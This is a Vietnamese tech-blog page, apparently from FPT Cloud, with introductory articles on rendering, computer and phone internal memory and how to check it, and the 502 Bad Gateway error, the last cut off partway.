Với những thông tin trên về Rendering là gì vậy hiện tại trong thiết kế đồ họa tầm quan trọng của Rendering là gì?
[caption id="attachment_21812" align="aligncenter" width="771"] Tầm quan trọng của Rendering trong thiết kế đồ họa hiện nay[/caption]
Những vấn đề thực tiễn
Có 2 quá trình chính trong thiết kế đồ họa đó chính là thiết kế ngay trên phần mềm cũng như kết xuất thành những sản phẩm cuối cùng. Designer (hay người thiết kế đồ họa) trong khâu thiết kế sẽ chọn những mô hình, thêm màu sắc, ánh sáng tạo hiệu ứng,... nhờ vào những dụng cụ được phần mềm thiết kế về đồ họa cung cấp. Các dữ liệu được sinh ra trong suốt quá trình thiết kế sẽ lưu trữ vào những project với nhận định dạng cũng như cấu trúc chặt chẽ thuộc phần mềm đã được sử dụng.
Thông thường những project với kích thước lớn vì có chứa rất nhiều những file thông tin mà không nén cũng như chưa được qua xử lý. Như vậy điều này đồng nghĩa với việc dù những designer đã xem trước sản phẩm trong quá trình thiết kế qua tính năng thuộc phần mềm, nhưng những Project này vẫn không phù hợp trở thành sản phẩm phục vụ cho người dùng cuối cùng hoặc cho đại đa số những mục đích thương mại.
Những hiệu ứng phức tạp ví dụ như được dùng trong quá trình làm phim thì xem trước yêu cầu phải thực thi tất cả những xử lý trong suốt thời gian thực hiện. Điều này khiến cho máy tính quá tải cũng như không thể nào hiện lên hết kết quả trong quá trình xử lý.
[caption id="attachment_21816" align="aligncenter" width="771"] Những project với kích thước lớn đang có chứa rất nhiều những file thông tin mà không nén[/caption]
Tầm quan trọng của Rendering
Với những vấn đề trên đây chính là những lý do để khâu tồn tại. Khi toàn bộ những hiệu ứng, lớp phủ kết hợp lại cùng với nhau và những quá trình xử lý về ánh sáng diễn ra cùng một lần. Cuối cùng kết quả được ghi nhận đó chính là 1 file sản phẩm duy nhất, hiện tại đã xử lý xong, đã tối ưu và cũng đã sẵn sàng dùng ngay không cần tới bất cứ một tác động nào.
Phân loại Rendering chi tiết
Như vậy trên đây là những thông tin về khái niệm Rendering là gì cũng như tầm quan trọng của nó trong quá trình thiết kế đồ họa. Vậy hiện tại phân loại Rendering chi tiết gồm những gì? Hãy cùng điểm qua ở phần sau đây
Pre-rendering
Rendering là gì? Hiện tại render đang có 2 loại chính đó chính là real time rendering và pre-rendering. Theo đó Pre-rendering chính là kết xuất về hình ảnh trước và sau đó lưu thành những định dạng phổ biến để từ đó có thể đọc được nhờ vào in ấn hoặc những trình đọc file media.
[caption id="attachment_21820" align="aligncenter" width="771"] Rendering là gì? Phân loại Rendering chi tiết trên thị trường hiện nay[/caption]
Thông thường Pre-rendering sẽ tạo ra hình ảnh có nhiều chi tiết, độ chân thực và có nhiều hiệu ứng phức tạp vì vậy thường được ứng dụng trong quá trình tạo poster hoặc làm phim,... Ngược lại với đó là realtime rendering. Vậy realtime rendering là gì?
Realtime rendering
Realtime rendering sẽ thực hiện kết xuất hình ảnh cũng như trình chiếu trong một khoảng thời gian thực vì vậy sẽ được ứng dụng chủ yếu trong đồ họa tương tác có thể kể đến như mô phỏng, video game,...
Nên lựa chọn Rendering theo CPU hay GPU?
Rendering là gì? Thực chất đây cũng là một quá trình thực hiện với hàng loạt những phép tính tương tự như những tác vụ khác ở trên máy tính. Chính vì vậy nó hoàn toàn có thể thực hiện bằng cả GPU (là bộ xử lý đồ họa) và CPU (là bộ xử lý trung tâm). Nhưng trên thực tế GPU và CPU đã được tạo ra nhắm đến các tác vụ xử lý đa dạng khác nhau vì vậy render bằng GPU và CPU cũng sẽ có một số điểm khác biệt rõ ràng.
[caption id="attachment_21824" align="aligncenter" width="771"] Nên lựa chọn Rendering theo CPU hay GPU trên thị trường hiện nay?[/caption]
Tìm hiểu tổng quan Rendering theo GPU và CPU
Gần đây công nghệ sản xuất đã cho ra đời các CPU với hàng chục lõi. Tuy nhiên nếu như so sánh cùng với hàng ngàn những nhân xử lý có trong GPU thì đây có lẽ là một con số quá ít. Điều này là vì CPU đã được tạo ra để thực hiện xử lý một số ít những tác vụ lớn và cần thực hiện những phép tính tuần tự (hay xử lý đồng bộ) có tốc độ nhanh nhất.
Ngược lại, GPU sẽ thích hợp dùng để thực hiện nhiều tác vụ nhỏ song song (hay xử lý bất đồng bộ) và nhờ vào số lõi xử lý lớn. Những CPU hiện đại mặt khác hoàn toàn có thể quản lý với lượng RAM lên tới đơn vị là Terabyte. Tuy nhiên trong khi đó bộ nhớ của những GPU (VRAM) hiện tại chỉ giới hạn trong vài chục Gigabyte.
Kết quả của sự khác biệt
Như vậy với những điểm khác biệt trên sẽ dẫn đến một số những kết quả phổ biến sau đây:
Tốc độ của render bằng GPU sẽ nhanh hơn. Tuy nhiên nếu như xét về chất lượng hình ảnh và độ chính xác của render thì CPU sẽ làm tốt hơn.
Với cùng một tốc độ xử lý về đồ họa thì một GPU hoàn toàn có thể tương đương đến 5 CPU. Chính vì vậy giá thành của GPU rendering sẽ rẻ hơn khá nhiều.
Với tốc độ xử lý nhanh sẽ khiến cho GPU hoàn toàn thích hợp với những công việc cần tới việc trình diễn kết quả trong một khoảng thời gian thực ví dụ như video game hoặc mô phỏng,...
[caption id="attachment_21828" align="aligncenter" width="771"] Với cùng một tốc độ xử lý về đồ họa thì một GPU hoàn toàn có thể tương đương đến 5 CPU[/caption]
Như vậy qua những thông tin tổng quan và khái niệm Rendering là gì có thể thấy được rằng dường như hiện tại render bằng GPU đang là một sự lựa chọn đêm tới nhiều lợi ích hơn. Tuy nhiên trên thực tế nó không phải là tuyệt đối. Theo đó sẽ tùy thuộc vào tính chất của công việc cần tới giá thành rẻ và tốc độ cao hay cần tới bộ nhớ lớn và độ chính xác mà lựa chọn CPU hay GPU dành cho render.
>>> Xem thêm: GHz là gì? Cách xác định xung nhịp CPU tính theo đơn vị GHz
Top 5 phần mềm Rendering được sử dụng nhiều nhất
Rendering là gì và top 5 những phần mềm Rendering đang được sử dụng nhiều nhất hiện nay là gì?
[caption id="attachment_21832" align="aligncenter" width="771"] Rendering là gì? Top 5 phần mềm Rendering được sử dụng nhiều nhất trên thị trường[/caption]
V-Ray
Hiện tại V-ray đang là một phần mềm dành cho tất cả mọi người trong tất cả những ngành nghề đa dạng khác nhau. Theo đó V-ray hiện đang có tốc độ rendering vô cùng nhanh. Nó hoàn toàn phù hợp với phim ảnh và những studio kiến trúc nội thất.
Corona – Render
Rendering là gì và Corona render là như thế nào? Theo đó đây là 1 trong những ứng dụng vô cùng nổi bật vì dễ sử dụng và tốc độ xử lý realtime rất cao. Trên thị trường hiện nay, trình render này đã và đang phát triển vô cùng nhanh chóng.
[caption id="attachment_21836" align="aligncenter" width="771"] Corona render là 1 ứng dụng vô cùng nổi bật vì dễ sử dụng, tốc độ xử lý realtime rất cao[/caption]
Mental Ray
Hiện tại Mental ray đang là 1 ứng dụng về kết xuất đồ họa có chất lượng cao. Theo đó nó đang được sử dụng cho những sản phẩm chuyên nghiệp và được phát triển nên bởi mental images.
Maxwell Render
Đây đang là một trong những phần mềm hỗ trợ người dùng tạo nên ảnh mô phỏng tương tự như thật nhờ vào dữ liệu của mô hình 3D ngay trên máy tính. Vào tháng 12 năm 2004 Maxwell Render đã được giới thiệu trực tiếp ra thị trường tương tự như 1 phiên bản alpha.
[caption id="attachment_21840" align="aligncenter" width="771"] Maxwell Render đã được giới thiệu trực tiếp ra thị trường tương tự như 1 phiên bản alpha[/caption]
Octane Render
Render nghĩa là gì và Octane Render là như thế nào? Theo đó đã dù không phải là 1 tên tuổi lớn và nổi tiếng trên khắp thế giới của những sản phẩm 3D. Tuy nhiên trên thực tế nó cũng đang cung cấp rất nhiều những điều bổ ích dành cho những kiến trúc sư và nhà thiết kế.
Hiện tại Octane render đang có rất nhiều những tính năng mới và đồng thời đây cũng là một công cụ hỗ trợ đắc lực cho render. Đặc biệt nó còn đẩy nhanh tốc độ Render lên tới 50 lần so với việc render bằng CPU dựa vào render không thiên vị. Vậy hiện tại những lưu ý để sử dụng hiệu quả Rendering là gì?
[caption id="attachment_21844" align="aligncenter" width="771"] Octane Render cũng đang cung cấp rất nhiều những điều bổ ích dành cho những kiến trúc sư[/caption]
Lưu ý khi sử dụng Rendering hiệu quả
Để sử dụng Rendering hiệu quả bạn cần lưu ý một số những vấn đề cơ bản sau đây:
Không dùng những tính năng khác và dùng hệ thống tản nhiệt tốt
Rendering là gì và những lưu ý để sử dụng hiệu quả Render là gì? Theo đó Render hoàn toàn có thể xếp vào trong tác vụ tiêu tốn nhiều nhất tài nguyên trên máy tính. Theo đó nó hoàn toàn có thể đẩy cả CPU và GPU hoạt động với công suất tối đa, đồng thời cũng tiêu tốn bộ nhớ và gần như là không giới hạn tùy thuộc vào độ phức tạp của những sản phẩm.
Chính vì vậy khi sử dụng lời khuyên cho bạn là không nên dùng những tính năng khác trong hệ thống cũng như cần hệ thống tản nhiệt tốt để không làm giảm đi tuổi thọ của linh kiện.
Lựa chọn những dòng CPU chuyên dụng
Những lưu ý để sử dụng hiệu quả Rendering là gì? Khi thực hiện render bằng CPU thì bạn hãy nên lựa chọn những dòng CPU chuyên dụng ví dụ như AMD Threadripper, Intel Xeon với số lõi lớn, thiết kế chịu tải, hỗ trợ nhiều RAM và đặc biệt là để tăng tốc độ xử lý. Còn đối với GPU rendering thì những dòng AMD Firepro và NVIDIA Quadro được thiết kế có VRAM lớn cũng như driver chuyên dụng vì vậy đối với công việc render sẽ phù hợp hơn nhiều.
Kết nối nhiều phần cứng/ máy tính lại
[caption id="attachment_21848" align="aligncenter" width="771"] Rendering là gì? Những lưu ý khi sử dụng Rendering hiệu quả[/caption]
Nếu như có tìm hiểu Rendering là gì với công việc có tính chất đặc thù hoặc khối lượng lớn thì 1 máy tính đơn lẻ dù cho có mạnh mẽ tới đâu thì cũng không thể nào render nhanh chóng được.
Như vậy giải pháp khả thi nhất trong trường hợp này đó chính là kết nối với phần cứng/ máy tính lại với nhau để từ đó có được sức mạnh xử lý rendering tốt hơn.
Tất cả những doanh nghiệp có thể tự động thiết lập những render farm với hệ thống nhận máy tính nội bộ nhằm vận hành những phần mềm tương thích với dụ như Corona hoặc Vray.
Những bài viết liên quan:
Socket IO là gì? Kiến thức nền tảng cơ bản về Socket IO
Source Code là gì? Top 3 công cụ tạo Source Code tốt nhất
WordPress là gì? Hướng dẫn cài đặt WordPress cực đơn giản
Google Forms là gì? Hướng dẫn tạo Google Forms chuyên nghiệp
Qua bài viết trên FPT Cloud đã cung cấp đầy đủ cho các bạn độc giả những thông tin chi tiết nhất liên quan tới khái niệm Rendering là gì cũng như một số thông tin cần biết để có thể render đạt hiệu quả nhất. Hy vọng rằng đây sẽ là những thông tin bổ ích dành cho bạn đặc biệt là đối với những ai đang làm về thiết kế đồ họa.
Bộ nhớ trong là gì? Tìm hiểu bộ nhớ trong máy tính & điện thoại
16:15 08/03/2022
Bộ nhớ trong hiện tại là một bộ phận rất quan trọng trong những thiết bị như điện thoại và máy tính. Tuy nhiên bạn đã bao giờ thắc mắc rằng bộ nhớ này gồm những gì và cách thức để lựa chọn phù hợp cho những thiết bị là như thế nào? Để giải đáp tất cả những thắc mắc trên hãy cùng FPT Cloud tìm hiểu qua bài viết sau.
Bộ nhớ trong là gì?
Bộ nhớ trong hay Internal Memory chính là khái niệm chỉ những loại bộ nhớ đã được lắp đặt sẵn cũng như sử dụng trong những thiết bị ví dụ như máy tính bảng, điện thoại hoặc máy tính. Thông thường bộ nhớ trong máy tính sẽ có hai loại chính đó chính là bộ nhớ đệm (Cache) và bộ nhớ chính (ROM, RAM).
[caption id="attachment_21744" align="aligncenter" width="771"] Bộ nhớ trong là gì?[/caption]
Bộ nhớ trong của máy tính và điện thoại
Như vậy bộ nhớ trong có thể truy cập từ hệ thống một cách dễ dàng và không cần phải sử dụng tới bất kỳ một thiết bị đầu vào hoặc đầu ra nào trên thị trường hiện nay. Vậy bộ nhớ trong máy tính và điện thoại là như thế nào?
Bộ nhớ trong của máy tính
Theo đó bộ nhớ trong máy tính hiện tại có thể chia thành những thành phần cụ thể sau đây:
RAM (Random Access Memory)
RAM sẽ giúp lưu trữ dữ liệu của những chương trình đang hoạt động tạm thời để CPU có thể truy xuất và xử lý nhanh chóng. Dù cho dữ liệu đang được lưu ở bất cứ một ổ nhớ nào trong RAM thì hệ thống cũng truy cập được tự do với tốc độ là như nhau. Tuy nhiên vì chỉ là một bộ nhớ tạm thời do đó khi khi tắt máy thì tất cả những dữ liệu sẽ bị xóa sạch.
Nếu như mở bất cứ một ứng dụng nào thì chip CPU sẽ nhanh chóng truy dữ liệu của ổ cứng và tạm thời lưu trữ trên RAM. Vì cách ứng dụng khi muốn hoạt động trên máy tính phải dựa vào bộ nhớ trong đó chính là RAM. Chính vì vậy những máy tính có dung lượng RAM lớn sẽ có tốc độ xử lý nhanh hơn và tránh được những tình trạng lag giật khi mở cùng một lúc nhiều chương trình. Ngoài việc nâng cấp RAM, nhiều doanh nghiệp còn lựa chọn giải pháp cloud server để tối ưu tài nguyên phần cứng, mở rộng bộ nhớ RAM linh hoạt mà không phụ thuộc thiết bị vật lý.
[caption id="attachment_21748" align="aligncenter" width="771"] RAM sẽ giúp lưu trữ dữ liệu của những chương trình đang hoạt động tạm thời[/caption]
Hiện tại RAM có thể chia thành 2 loại chính là:
DRAM (Dynamic Random Access Memory) là bộ nhớ động.
SRAM (Static Random Access Memory) là RAM tĩnh. Đây chính là bộ nhớ lưu trữ tất cả những dữ liệu nhanh của quá trình khởi động.
Thông thường dẫn máy tính trung bình trên thị trường sẽ có RAM là 4GB. Tuy nhiên nếu như muốn xử lý những chương trình nặng thì tốt nhất nên lựa chọn RAM trên 8GB để tránh tình trạng bộ nhớ bị đầy hoặc hết dung lượng.
ROM (Read Only Memory)
ROM là 1 loại bộ nhớ có chức năng đọc và được nhà sản xuất ghi sẵn, chứa các chương trình giúp cho máy tính khởi động dễ dàng. ROM có chứa những thông tin bảo mật ví dụ như bo mạch chủ máy tính, BIOS.
Đây là một phần rất quan trọng vì máy tính có khởi động được không chủ yếu nhờ vào thiết bị này. Với các hệ thống lớn, doanh nghiệp thường chọn dịch vụ thuê cloud VPS hoặc cho thuê máy chủ vật lý giá rẻ để đảm bảo khả năng lưu trữ ROM, BIOS, dữ liệu khởi động ổn định và bảo mật. Nó khác hẳn so với RAM vì dữ liệu sẽ không mất đi nếu như tắt máy và có thể đọc nhưng không thể nào sửa chữa hoặc thay đổi.
[caption id="attachment_21752" align="aligncenter" width="771"] ROM là 1 loại bộ nhớ có chức năng đọc và được nhà sản xuất ghi sẵn[/caption]
Chip ROM lưu trữ được lên đến vài megabyte, trong khi đó 1 chip RAM lên tới hàng chục gigabyte.
ROM hiện tại có một số những loại cơ bản sau đây:
PROM (Programmable Read-Only Memory) có thể chứa những nội dung của bộ nhớ cụ thể và được lập trình duy nhất một lần với phương pháp hàn cứng. Hiện tại PROM đang có độ bền lưu trữ cao và giá thành rẻ.
EPROM có thể xóa dữ liệu dễ dàng với lập trình tia cực tím. EPROM không có độ bền lưu trữ cao và giá thành cũng đắt hơn PROM.
EEPROM đã được chế tạo nên bởi công nghệ bán dẫn. Nó có thể được xóa cũng như lập trình lại bằng điện nhanh chóng.
Bộ nhớ đệm (Cache Memory)
Bộ nhớ Cache chính là một trong những thành phần thuộc bộ nhớ trong. Theo đó nó có tác dụng lưu trữ những thông tin, dữ liệu được dùng thường xuyên để giúp cho CPU có thể truy cập trong tương lai với tốc độ nhanh chóng hơn. Bộ nhớ đệm nhìn chung đã nằm sẵn ở trong máy tính, đồng thời cũng có tác dụng tương tự như những thành RAM được cắm trên mainboard.
Trong bộ nhớ đệm cache nếu như càng lớn thì khi đó dung lượng sẽ càng lớn, hoạt động mượt hơn và cũng có nhiều không gian để lưu trữ hơn.
[caption id="attachment_21756" align="aligncenter" width="771"] Bộ nhớ Cache chính là một trong những thành phần thuộc bộ nhớ trong[/caption]
Hiện tại cấu trúc của nó có thể chia thành ba phần khác nhau gồm có L1, L2 và L3 (trong đó L tức là Level). Dữ liệu sẽ đi từ ổ cứng tới DRAM thông qua ba tầng cache tới CPU để xử lý. Những phần L1, L2, L3 sẽ giúp dữ liệu truyền qua được với tốc độ tăng dần để CPU xử lý nhanh nhất
Bộ nhớ đệm sẽ giúp cho máy tính xử lý nhanh hơn tuy nhiên nếu như để lâu và không xóa đi sẽ khiến cho lượng file rác tăng lên và giảm hiệu suất của máy tính xuống. Tuy rằng không nên quá thường xuyên làm điều này nhưng thỉnh thoảng cũng phải dọn dẹp nếu như cảm thấy cần thiết.
Bộ nhớ trong của điện thoại
Tuy rằng hiện tại bộ nhớ trong gồm có cả bộ nhớ Cache, ROM và RAM, nhưng trên máy tính bảng, điện thoại thì thuật ngữ này chỉ dung lượng bộ nhớ sử dụng để lưu trữ những dữ liệu và không bao gồm RAM.
[caption id="attachment_21760" align="aligncenter" width="771"] Bộ nhớ trong của điện thoại hiện nay[/caption]
Thuật ngữ này ở trên điện thoại sẽ không giống như ở trên máy tính. Theo đó ở trên điện thoại nó hoàn toàn có thể thay đổi, ghi, suất và tùy chỉnh nhưng ROM máy tính lại là một thành phần không thể bị ghi đè hoặc thay đổi.
Cách chọn thiết bị có dung lượng bộ nhớ trong phù hợp
Như vậy có thể thấy rằng bộ nhớ trong hiện tại đang là một trong những bộ phận vô cùng quan trọng khi sử dụng những thiết bị di động hay máy tính. Theo đó để lựa chọn được những thiết bị với dung lượng bộ nhớ phù hợp bạn cần thực hiện theo hướng dẫn chi tiết sau đây:
Chọn dung lượng ổ cứng RAM
Cách thức lựa chọn RAM máy tính
Để có thể sử dụng mượt mà và đa nhiệm cơ bản mà không lo tình trạng lag giật trong suốt một khoảng thời gian dài thì tốt nhất nên lựa chọn bộ nhớ trong khoảng từ 8GB RAM trở lên. Nhưng với những ai sử dụng để làm đồ họa, chơi game thường xuyên thì nên lựa chọn RAM 16GB để có thể đáp ứng được nhu cầu cá nhân.
Những tác vụ đồ họa, lập trình và dựng phim thường xuyên hay đa nhiệm với rất nhiều những tác vụ web nặng thì tốt nhất nên lựa chọn trong khoảng từ 32GB trở lên.
[caption id="attachment_21764" align="aligncenter" width="771"] Cách thức lựa chọn RAM máy tính hiện nay[/caption]
Cách thức lựa chọn bộ nhớ ổ cứng cho máy tính
Với bộ nhớ SSD thì bạn hoàn toàn có thể lựa chọn trong khoảng từ 128GB nếu như có nhu cầu cài hệ điều hành. Và sau đó hoàn toàn có thể sử dụng song song SSD cùng với HDD để thực hiện lưu trữ dữ liệu. Với HDD thì nên lựa chọn từ 1TB lên nhầm đáp ứng nhu cầu lưu trữ trong một khoảng thời gian dài. Ngoài HDD/SSD truyền thống, các doanh nghiệp còn kết hợp dịch vụ Object Storage để mở rộng không gian lưu trữ, quản lý dữ liệu tập trung, truy xuất dữ liệu dễ dàng.
Chọn dung lượng ROM trong cho điện thoại
Hiện tại trên điện thoại dung lượng thấp nhất nên lựa chọn đó chính là 64GB vì thói quen quay video và chụp ảnh thường xuyên của người dùng.
Bên cạnh đó các ứng dụng điện thoại trên thị trường hiện nay cũng có dung lượng trung bình lên tới vài trăm MB. Ngoài ra chưa kể tới những file bộ nhớ đệm đã được tạo ra khi ứng dụng hoạt động sẽ khiến cho bộ nhớ bị đầy. Do đó tối thiểu 64GB là dành cho những người dùng cơ bản. Những hãng điện thoại hiện tại cũng đã đưa ra mất dung lượng thấp nhất dành cho bộ nhớ đó chính là 64GB.
[caption id="attachment_21768" align="aligncenter" width="771"] Chọn dung lượng ROM trong cho điện thoại phù hợp[/caption]
Hướng dẫn xem dung lượng ổ cứng trên máy tính và điện thoại
Ổ cứng là một trong những thành phần không thể thiếu của điện thoại và máy tính. Nó được sử dụng để có thể lưu trữ những dữ liệu cũng như thông số quan trọng người dùng quan tâm nhất đó chính là dung lượng. Vậy liệu rằng bạn đã biết được cách thức kiểm tra dung lượng trong ổ cứng hay chưa?
Xem dung lượng ổ cứng trên máy tính
Cách thức kiểm tra dung lượng của ổ cứng SSD
Bước 1: Click chuột phải vào mục My Computer, sau đó chọn vào Manage
Bước 2: Click vào Disk Management
[caption id="attachment_21772" align="aligncenter" width="771"] Hướng dẫn cách thức kiểm tra dung lượng của ổ cứng SSD[/caption]
Theo như hình trên thì mục Disk 0, chính là tổng dung lượng trên ổ cứng của bạn. Theo đó máy tính hiển thị là 298.09 GB. Tại mục Capacity sẽ thể hiện dung lượng của những ổ máy tính.
Theo đó hầu hết Windows sẽ thể hiện số dung lượng trên ổ cứng nhỏ hơn thông số nhà sản xuất đã ghi ở trên ổ cứng. Nếu như ổ cứng là 320GB thì khi đó máy tính chỉ thể hiện 298.09 GB. Điều này là vì các quy ước về khái niệm GB trong Windows hoàn toàn khác so với những hãng sản xuất ổ cứng. Cụ thể:
Với những nhà phát hành ổ cứng hiện tại đang quy ước Gigabyte = GB = 10003 =1.000.000.000 byte. Với Windows thì Gibibyte = GB = 10243 = 1.073.741.824 byte.
Do sự khác biệt này nên những ổ cứng 320GB Windows sẽ ghi nhận là 298GB. Đối với những ổ 500GB thì sẽ thể hiện thông số là 465,5GB.
Khi tiến hành kiểm tra dung lượng ổ cứng trống bạn hoàn toàn có thể biết mức độ tiêu hao của những phần mềm, chương trình, dung lượng video, và hình ảnh cũng như file cài đặt,...
Cách thức kiểm tra dung lượng trống trên ổ cứng máy tính
Theo đó để kiểm tra dung lượng trống trên ổ cứng máy tính bạn có thể thực hiện theo hai cách đơn giản sau đây:
Cách 1:
Mở My Computer, sau đó click chuột phải vào trong ổ đĩa cần xem và chọn Properties. Khi đó sẽ hiển thị dung lượng ổ đĩa trống.
[caption id="attachment_21776" align="aligncenter" width="771"] Cách thức kiểm tra dung lượng trống trên ổ cứng máy tính[/caption]
Bên cạnh đó đối với Windows 7 trở đi thì bạn hoàn toàn có thể theo dõi dung lượng bộ nhớ trong rất đơn giản ngay sau khi mở lên computer My Computer.
Cách 2:
Sử dụng Disk Manager bằng cách bấm tổ hợp Windows + R để có thể mở hộp thoại Run, sau đó để mở thì gõ diskmgmt.msc.
[caption id="attachment_21780" align="aligncenter" width="771"] Cách thức kiểm tra dung lượng trống trên ổ cứng máy tính bằng Disk Manager[/caption]
Tại đây bạn hoàn toàn có thể theo dõi dung lượng bộ nhớ trong trống của toàn bộ đĩa hiện đang có trên máy tính.
[caption id="attachment_21784" align="aligncenter" width="771"] Theo dõi dung lượng bộ nhớ trong trống của toàn bộ đĩa hiện đang có trên máy tính[/caption]
Tuy nhiên cần lưu ý nếu như ổ đĩa chuẩn bị hết dung lượng thì phải có những biện pháp để xóa bớt những file không cần thiết hoặc mở rộng để cải thiện được dung lượng. Đặc biệt là đối với ổ đĩa C thông thường nếu như chuẩn bị hết dung lượng trống thì sẽ phát sinh ra nhiều trục trặc và khiến cho máy tính của bạn bị giảm hiệu năng trong suốt quá trình hoạt động. Theo đó bạn hoàn toàn có thể tăng dung lượng bộ nhớ trong bằng nhiều thủ thuật khác nhau.
Xem dung lượng ổ cứng trên điện thoại
Như đã biết hiện tại bộ nhớ trong chính là một trong các thông số để người dùng có thể biết được ngay sau khi kiểm tra cấu hình của điện thoại. Theo đó cách kiểm tra cấu hình của điện thoại có thể thực hiện đơn giản theo hướng dẫn sau đây:
Kiểm tra cấu hình của Android
Đề kiểm tra cấu hình của Android bạn có thể thực hiện theo hai cách đơn giản sau đây:
Cách 1: Truy cập vào phần "Cài đặt", sau đó chọn "Chăm sóc thiết bị" chọn vào "Lưu trữ hoặc Bộ nhớ". Khi đó sẽ thấy dung lượng của RAM và ROM ngay trên thiết bị.
Cách 2: Tải ứng dụng kiểm tra CPU-Z. Sau khi tải xong cần khởi động để biết được chi tiết cấu hình điện thoại bằng cách chọn thẻ "DEVICE". Sau đó sẽ hiển thị cấu hình gồm có hẹn sản xuất, tên máy, kích thước của màn hình, trọng lượng, độ phân giải của màn hình, dung lượng của bộ nhớ trong và tổng dung lượng RAM,...
[caption id="attachment_21788" align="aligncenter" width="771"] Hướng dẫn kiểm tra cấu hình của Android[/caption]
Kiểm tra RAM của điện thoại iPhone
Đề kiểm tra bộ nhớ trong của điện thoại iPhone bạn cần thực hiện theo các bước đơn giản sau đây:
Bước 1: Tải về điện thoại ứng dụng Battery Pro.
Bước 2: Sau khi tải bạn sẽ biết các thông tin về cấu hình của điện thoại. Để có thể kiểm tra thông tin liên quan tới bộ nhớ, RAM và CPU bạn chỉ cần nhấn vào đó và tất cả những thông tin sẽ được hiện ra.
[caption id="attachment_21792" align="aligncenter" width="771"] Hướng dẫn kiểm tra RAM của điện thoại iPhone[/caption]
Cách kiểm tra RAM còn trống trên điện thoại
Khi kiểm tra dung lượng bộ nhớ trong còn trống sẽ giúp cho người dùng có thể kiểm soát được bộ nhớ đã sử dụng hoặc bộ nhớ còn trống một cách dễ dàng. Từ đó có thể dễ dàng chủ động xóa bớt đi những ứng dụng đang chạy nền để trả lại bộ nhớ trống cho thiết bị với ứng dụng không có nhu cầu dùng tuy nhiên vẫn chạy nền dưới phần cứng.
Việc kiểm tra dung lượng bộ nhớ trong còn trống sẽ giúp tăng khả năng xử lý thiết bị và giúp cho điện thoại xử lý được mượt mà hơn. Đặc biệt là tránh tình trạng thoát ứng dụng đột ngột, không mở ứng dụng được và liên quan tới các ứng dụng khác.
Để kiểm tra RAM còn trống trên điện thoại bạn có thể thực hiện theo hai cách đơn giản sau đây:
Cách 1: Chạm giữ trên màn hình chính sau đó chọn vào widget và chọn widget. Nhấn giữ sau đó đưa ra bên ngoài màn hình chính và chọn Widget đã hiển thị ở trên màn hình.
[caption id="attachment_21796" align="aligncenter" width="771"] Hướng dẫn cách kiểm tra RAM còn trống trên điện thoại[/caption]
Cách 2: Sử dụng những ứng dụng về quản lý bộ nhớ của từ bên thứ 3 ví dụ như CCleaner hay Clean Master,… Những ứng dụng này đều hoàn toàn miễn phí và được nhận sự đánh giá cao từ phía người dùng trước đó.
Như vậy qua bài viết trên FPT Cloud đã cung cấp đầy đủ những thông tin liên quan tới bộ nhớ trong trên thiết bị di động và máy tính. Có thể thấy rằng đây là một trong những bộ phận vô cùng quan trọng và rất nhiều người hiện đang quan tâm, tìm hiểu. Hy vọng rằng với những thông tin chi tiết về cách thức kiểm tra trên sẽ giúp cho bạn thực hiện thành công cũng như có được thông tin mà bản thân mong muốn.
Lỗi 502 Bad gateway là gì? Nguyên nhân & cách khắc phục từ A-Z
15:55 08/03/2022
502 Bad Gateway hiện tại là 1 lỗi mã trạng thái HTTP. Điều này Đồng nghĩa với việc 1 máy chủ sẽ nhận được 1 phản hồi không hợp lệ của 1 máy chủ khác. Đây là 1 lỗi rất thường xuyên gặp phải khi sử dụng máy tính. Để hiểu rõ hơn về lỗi 502 Bad Gateway là gì, nguyên nhân và cách khắc phục, hãy cùng FPT Cloud tìm hiểu qua bài viết sau.
502 Bad gateway là lỗi gì?
Mỗi khi người dùng truy cập trực tiếp vào 1 trang Web hoặc trình duyệt sẽ gửi một yêu cầu tới máy chủ Web. Theo đó máy chủ web sẽ nhận và xử lý những yêu cầu. Ngay sau đó sẽ gửi lại những tài nguyên đã được yêu cầu với tiêu đề là HTTP cũng như mã trạng thái HTTP.
[caption id="attachment_21626" align="aligncenter" width="771"] Lỗi 502 Bad Gateway là gì?[/caption]
Mã trạng thái HTTP thông thường sẽ không được nhìn thấy ngoại trừ những trường hợp gặp sự cố. Về cơ bản thì đây là cách máy chủ thông báo tới cho người dùng biết được đã xảy ra sự cố và đi kèm với mã là cách chuẩn đoán sự cố.
Hiện tại có rất nhiều những loại mã lỗi về trạng thái 500 đa dạng khác nhau (bao gồm 500, 501, 502, 503, 504 và 520, v.v...). Theo đó mỗi mã sẽ có ý nghĩa khác nhau một chút. Các lỗi này sẽ cho thấy được rằng yêu cầu đã chấp nhận, tuy nhiên máy chủ ngăn chặn lại vì thực hiện những yêu cầu này.
Đối với trường hợp error 502 Bad Gateway thì nó đặc biệt có ý nghĩa là 1 máy chủ. Trong quá trình hoạt động giống như 1 proxy hay gateway đã nhận được những phản hồi không hợp lệ của máy chủ inbound.
Dấu hiệu của lỗi 502 Bad gateway
Hiện tại lỗi 502 Bad Gateway trên mỗi một trang web sẽ khác nhau. Nhưng nếu như gặp lỗi này thì bạn sẽ nhìn thấy 1 số những thông báo lỗi cơ bản sau đây:
"502. That's an error."
"502 Service Temporarily Overloaded"
"502 Bad Gateway"
"Error 502"
"502 Proxy Error"
"Temporary Error (502)"
"HTTP 502"
"HTTP Error 502 - Bad Gateway",...
Lỗi 502 Bad Gateway đang hiển thị tại cửa sổ trình duyệt Internet cũng sẽ tương tự như tại trang web.
Đối với Twitter "Fail Whale" là 1 lỗi "khét tiếng". Lỗi này có bản chất là lỗi 502 Bad Gateway.
[caption id="attachment_21630" align="aligncenter" width="771"] Dấu hiệu của lỗi 502 Bad gateway trên mỗi một trang web sẽ khác nhau[/caption]
Thông thường trong Windows Update lỗi Bad Gateway tạo ra thông báo lỗi WU_E_PT_HTTP_STATUS_BAD_GATEWAY hoặc mã lỗi 0x80244021
Thông thường khi những dịch vụ của Google ví dụ như Gmail hoặc Google search xảy ra lỗi 502 Bad Gateway sẽ hiển thị là Server Error (hay lỗi máy chủ). Ngoài ra trong 1 số trường hợp, trên màn hình chỉ hiện thị 1 cách đơn giản là 502.
Nguyên nhân dẫn đến 502 Bad gateway
Lỗi 502 Bad Gateway thông thường xảy ra là vì sự cố của những máy chủ trực tuyến và bạn không thể nào kiểm soát được nó hay khi máy chủ trung gian không nhận được phản hồi hợp lệ từ máy chủ gốc, gây gián đoạn truy cập dịch vụ. Nguyên nhân có thể đến từ cấu hình sai DNS hoặc giới hạn tài nguyên của máy chủ. Trước khi triển khai, bạn nên tham khảo kỹ bảng giá thuê VPS để lựa chọn gói phù hợp, đảm bảo hệ thống hoạt động ổn định.
